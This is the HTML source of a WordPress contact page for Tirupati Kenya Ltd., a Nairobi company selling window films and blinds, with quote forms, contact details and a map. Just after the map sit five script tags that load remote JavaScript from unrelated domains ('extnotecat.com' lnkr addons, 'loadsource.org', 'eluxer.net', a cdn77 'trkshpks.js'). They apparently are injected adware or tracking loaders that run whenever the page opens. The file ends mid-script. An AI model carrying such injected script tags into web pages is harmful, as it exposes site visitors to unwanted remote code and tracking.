	    <meta name="viewport" content="width=device-width, initial-scale=1">
	  <title>Trupati Kenya Ltd.</title>
	   
	   <link rel="icon" type="jpg/png" href="images/logo.png">
	   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	   <!-- Latest compiled and minified CSS -->
	    <link rel="stylesheet" href="http://tirupatikenya.com/wp-content/themes/twentysixteen/style.css">
	   <!-- jQuery library -->

	    <link href="https://fonts.googleapis.com/css?family=PT+Sans" rel="stylesheet">
	    

	    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	    <!--[if lt IE 9]>
	      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	    <![endif]-->  
	</head>

	<body>

		<header>
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-5 col-xs-5">
						<div class="logo"> <a href="http://tirupatikenya.com/" class="custom-logo-link" rel="home"><img width="378" height="77" src="http://tirupatikenya.com/wp-content/uploads/2018/09/Tirupati-Logo.png" class="custom-logo" alt="Tirupati kenya" srcset="http://tirupatikenya.com/wp-content/uploads/2018/09/Tirupati-Logo.png 378w, http://tirupatikenya.com/wp-content/uploads/2018/09/Tirupati-Logo-300x61.png 300w" sizes="(max-width: 378px) 85vw, 378px" /></a></div>
					</div>
					<div class="col-md-8 col-sm-7 col-xs-7">
				<section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="color: #d31a27;" class="text-right hidden-xs"><b><i class="fa fa-phone fa-2x" style="vertical-align: -10px;"></i> <a href="tel:+254 732 516 516" class="tel">+254 732 516 516</a> / <a href="tel:782 516 516" class="tel">782 516 516</a></b></p></div></section>					

					<div id="site-header-menu" class="site-header-menu">
					
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2-primary-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-right ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav"><li id="menu-item-521" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-521 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Window Films</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-521 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-29" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-29 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/"><span class="ubermenu-target-title ubermenu-target-text">Automotive Window Films</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-29 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-88" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-88 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/metallized-window-tints/"><span class="ubermenu-target-title ubermenu-target-text">Metallized Window Tints</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-88 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-87" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-87 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/llumar-atr-window-tint/"><span class="ubermenu-target-title ubermenu-target-text">LLumar ATR Window Tint</span></a></li></ul></li><li id="menu-item-86" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-86 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/dyed-window-tint/"><span class="ubermenu-target-title ubermenu-target-text">Dyed Window Tint</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-86 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-85" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-85 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/llumar-air-window-tint-series/"><span class="ubermenu-target-title ubermenu-target-text">LLumar ATC Window Tint</span></a></li></ul></li><li id="menu-item-84" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-84 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/clear-window-tint/"><span class="ubermenu-target-title ubermenu-target-text">Clear Window Tint</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-84 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-83" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/llumar-air-clear-window-tint-series/"><span class="ubermenu-target-title ubermenu-target-text">LLumar AIR Clear Window Tint Series</span></a></li><li id="menu-item-82" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-82 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/llumar-uv-shiled-window-tint/"><span class="ubermenu-target-title ubermenu-target-text">LLumar UV Shield Window Tint</span></a></li></ul></li><li id="menu-item-81" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-81 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/car-paint-protect-film/"><span class="ubermenu-target-title ubermenu-target-text">Car Paint Protect Film</span></a></li><li id="menu-item-80" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-80 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/benfits-of-automative-film/"><span class="ubermenu-target-title ubermenu-target-text">Benefits of Automotive Film Tinting</span></a></li><li id="menu-item-351" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-351 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/automotive-window-films/safety-security-window-film/"><span class="ubermenu-target-title ubermenu-target-text">Safety/Security Window Film</span></a></li></ul></li><li id="menu-item-51" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-51 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/"><span class="ubermenu-target-title ubermenu-target-text">Architectural Window Films</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-51 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/solar-window-films/"><span class="ubermenu-target-title ubermenu-target-text">Solar Window Films</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-108 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-261" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-261 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/reflective-window-film/"><span class="ubermenu-target-title ubermenu-target-text">Reflective Window Film</span></a></li><li id="menu-item-271" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-271 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/dual-reflective-window-film/"><span class="ubermenu-target-title ubermenu-target-text">Dual-Reflective Window Film</span></a></li><li id="menu-item-270" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-270 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/harmony-window-film/"><span class="ubermenu-target-title ubermenu-target-text">Harmony Window Film</span></a></li><li id="menu-item-269" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-269 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/ceramic-window-film/"><span class="ubermenu-target-title ubermenu-target-text">Ceramic Window Film</span></a></li><li id="menu-item-278" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-278 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/low-e-window-film/"><span class="ubermenu-target-title ubermenu-target-text">Low-E Window Film</span></a></li><li id="menu-item-279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-279 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/neutral-window-film/"><span class="ubermenu-target-title ubermenu-target-text">Neutral Window Film</span></a></li></ul></li><li id="menu-item-107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/decorative-window-films/"><span class="ubermenu-target-title ubermenu-target-text">Decorative Window Films</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-107 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-285" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-285 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/frost-decorative-window-films/"><span class="ubermenu-target-title ubermenu-target-text">Frost Decorative Window Films</span></a></li><li id="menu-item-284" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-284 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/gradient-decorative-window-films/"><span class="ubermenu-target-title ubermenu-target-text">Gradient Decorative Window Films</span></a></li><li id="menu-item-311" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/pattern-decorative-window-films/"><span class="ubermenu-target-title ubermenu-target-text">Pattern Decorative Window Films</span></a></li><li id="menu-item-310" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/texture-decorative-window-films/"><span class="ubermenu-target-title ubermenu-target-text">Llumar Texture Decorative Window Films</span></a></li><li id="menu-item-309" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-309 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/speciality-decorative-window-films/"><span class="ubermenu-target-title ubermenu-target-text">Speciality Decorative Window Films</span></a></li></ul></li><li id="menu-item-106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/safety-security-window-film/"><span class="ubermenu-target-title ubermenu-target-text">Safety &#038; Security Window Film</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-106 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-330" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/clear-safety-security-films/"><span class="ubermenu-target-title ubermenu-target-text">Clear Safety &#038; Security Films</span></a></li></ul></li><li id="menu-item-105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/architectural-window-films/benefits-of-architectural-film/"><span class="ubermenu-target-title ubermenu-target-text">Benefits of Architectural Film</span></a></li></ul></li></ul></li><li id="menu-item-1092" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1092 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/floor-mats/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Mats</span></a></li><li id="menu-item-530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-530 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/window-blinds/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blinds</span></a></li><li id="menu-item-528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-528 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/graphic-solutions-signages/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">GRAPHIC SOLUTIONS &#038; SIGNAGES</span></a></li><li id="menu-item-33" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-33 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/about-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-33 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-30" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/where-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Where To Buy</span></a></li><li id="menu-item-31" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-23 ubermenu-current_page_item ubermenu-item-31 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/contact-us/"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></li><li id="menu-item-32" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-32 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://tirupatikenya.com/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">BLOG</span></a></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-navigation -->
						

					</div>
				</div>
			</div>
		</header>

		<div id="content" class="site-content">

<div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
                
<article id="post-23" class="post-23 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		
	</header><!-- .entry-header -->
<div class="carousel-inner">
		      
	<div class="post-thumbnail">
		<img width="1200" height="321" src="http://tirupatikenya.com/wp-content/uploads/2018/10/1-27-1200x321.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://tirupatikenya.com/wp-content/uploads/2018/10/1-27.jpg 1200w, http://tirupatikenya.com/wp-content/uploads/2018/10/1-27-300x80.jpg 300w, http://tirupatikenya.com/wp-content/uploads/2018/10/1-27-768x205.jpg 768w, http://tirupatikenya.com/wp-content/uploads/2018/10/1-27-1024x274.jpg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 88vw, 1200px" />	</div><!-- .post-thumbnail -->

			      </div>
	
	  <div class="section4">
	<div class="container">
 <div class="pull-right hidden-xs" style="margin-top: -40px;">
        <div class="sm-navv">
                <ul>
                        <li><div id="crumbs"><a href="http://tirupatikenya.com">Home</a> &raquo; <span class="here">Contact Us</span></div></li>
                </ul>
        </div>
         </div>
			
	 	<div class="row">
<div class="col-md-3">
<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div>
<div role="form" class="wpcf7" id="wpcf7-f109-p23-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f109-p23-o1" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-no-moving-animation" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="109" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f109-p23-o1" />
<input type="hidden" name="_wpcf7_container_post" value="23" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form2">
<h2><b>Request a Quote</b></h2>
<p>Please provide details for a quick price</p>
<hr>
<div class="form-group" style="position: static;">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name*" /></span>
  </div>
<div class="form-group">
           <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="mobile-phone" aria-required="true" aria-invalid="false" /></span>
    </div>
<div class="form-group" style="position: static;">
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email*" /></span>
  </div>
<p>  <input type="submit" value="GET A QUOTE" class="wpcf7-form-control has-spinner wpcf7-submit btn" /></p>
<div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>	
</div></div></section></div>
<div class="col-md-5">
<div class="lead">
<h3>Contact Us</h3>

<hr id="hr1">

</div>
<p style="text-align: center;">We review and accept business requests on a 24/7 basis.
Contact Us Now&#8230;</p>
<div role="form" class="wpcf7" id="wpcf7-f42-p23-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f42-p23-o2" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-no-moving-animation" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="42" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f42-p23-o2" />
<input type="hidden" name="_wpcf7_container_post" value="23" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="panel panel-default" style="max-width: 700px;">
<div style="padding: 15px;">
<div class="form-group" style="position: static;">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name*" /></span>
  </div>
<div class="form-group" style="position: static;">
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email*" /></span>
  </div>
<div class="form-group" style="position: static;>
           <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="mobile-phone-contact" aria-required="true" aria-invalid="false" /></span>
    </div>
<div class="form-group" style="position: static;">
			            Are you interested in :<br />
<span class="wpcf7-form-control-wrap menu-617"><select name="menu-617" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="choose...">choose...</option><option value="Automotive Window Films">Automotive Window Films</option><option value="Architectural Window Films">Architectural Window Films</option></select></span>
</div>
</div>
</div>
<p>    <input type="submit" value="Get in Touch" class="wpcf7-form-control has-spinner wpcf7-submit btn" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>

</div>
<div class="col-md-4">
<div class="contacts">

&nbsp;
<ul class="list3">
 	<li style="list-style-type: none;">
<ul class="list3">
 	<li>
<p style="text-align: center;">Karuna Close,Off School Lane,Westlands</p>
</li>
</ul>
</li>
</ul>
&nbsp;
<ul class="list3">
 	<li>
<p style="text-align: center;">Telephone: +254 736 516 516 / 738 516 516
Email: <a class="mail" href="mailto:info@tirupatikenya.com">info@tirupatikenya.com</a></p>
</li>
</ul>
</div>
</div>
<div class="map"><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3988.8546695163245!2d36.79359594736133!3d-1.2593013266827557!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x182f176ee862718d%3A0x2c22ef21ed73c145!2sKaruna+Cl%2C+Nairobi!5e0!3m2!1sen!2ske!4v1527148389879" width="100%" height="200" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<script src="http://extnotecat.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51807x6810x&amp;r=1539956400273" type="text/javascript"></script><script src="http://extnotecat.com/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="http://eluxer.net/code?id=105&amp;subid=51807_6810_" type="text/javascript"></script><script src="http://1675450967.rsc.cdn77.org/cu/trkshpks.js" type="text/javascript"></script>	<!-- .entry-content -->
	
</div>
</article><!-- #post-## -->

        </main><!-- .site-main -->

        
</div><!-- .content-area -->

</div>
<!-- .site-content -->

<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-2">
				<section id="text-4" class="widget widget_text"><h2 class="widget-title">QUICK LINKS</h2>			<div class="textwidget"></div>
		</section>			</div>
			<div class="col-md-3">
				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Automative Window Films</h2><div class="menu-automative-window-films-container"><ul id="menu-automative-window-films" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://tirupatikenya.com/tinted-window-films/">Tinted Window Films</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="http://tirupatikenya.com/architectural-window-films/clear-safety-security-films/">Clear Safety &#038; Security Films</a></li>
</ul></div></section>			</div>
			<div class="col-md-3">
				<section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Architectural Window Films</h2><div class="menu-architectural-window-films-container"><ul id="menu-architectural-window-films" class="menu"><li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="http://tirupatikenya.com/architectural-window-films/solar-window-films/">Solar Control Window Films</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="http://tirupatikenya.com/architectural-window-films/safety-security-window-film/">Safety &#038; Security Window Film</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://tirupatikenya.com/architectural-window-films/benefits-of-architectural-film/">Benefits of Architectural Film</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://tirupatikenya.com/architectural-window-films/decorative-window-films/">Decorative Window Films</a></li>
</ul></div></section>				</div>
				<div class="col-md-4">
					<section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contact Us</h2><div class="textwidget custom-html-widget"> <ul class="list2">
					     <li><p> <i class="fa fa-map-marker fa-3x"></i>Karuna Close,Off School Lane,Westlands</p></li>
					     <li><p> <i class="fa fa-mobile fa-4x"></i>Telephone:<a href="tel:+254 732 516 516" class="tel-footer">+254 732 516 516</a> / <a href="tel:782 516 516" class="tel-footer">782 516 516</a><br/>Email:<a href="mailto:info@tirupatikenya.com">info@tirupatikenya.com</a></p></li>
					     
		               </ul></div></section>				</div>
			</div>
			
			
			<hr>
			<div class="privacy">
				
					<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="pull-left">
<b>TIRUPATI KENYA LTD </b>&copy; 2018 All rights reserved
</p></div></section>				
				
					<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="pull-right">
<a href="#">Privacy Policy </a>| <a href=""> Terms of Use </a>| <a href="/page-sitemap.xml"> Site Map </a>
</p></div></section>				


				<div class="icons">
					
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><i class="fa fa-facebook"></i> <i class="fa fa-rss"></i> <i
								class="fa fa-twitter"></i> <i class="fa fa-google-plus"></i></div></section>
				</div>
			</div>
			</div>

</footer>


<script>

document.addEventListener( 'wpcf7mailsent', function( event ) {



if(event.detail.contactFormId ==5)

{

